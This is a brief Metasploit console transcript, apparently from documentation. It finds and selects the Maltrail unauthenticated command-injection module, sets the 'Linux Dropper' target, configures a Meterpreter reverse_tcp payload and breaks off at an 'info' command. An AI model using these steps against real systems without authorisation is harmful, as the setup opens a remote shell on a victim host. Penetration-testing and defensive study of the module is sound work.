 msf > search maltrail
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/http/maltrail_rce 2023-07-31 excellent Yes Maltrail Unauthenticated Command Injection
1 \_ target: Unix Command . . . .
2 \_ target: Linux Dropper . . . .
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/http/maltrail_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Linux Dropper'
msf > use 2
[*] Additionally setting TARGET => Linux Dropper
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf exploit(unix/http/maltrail_rce) > info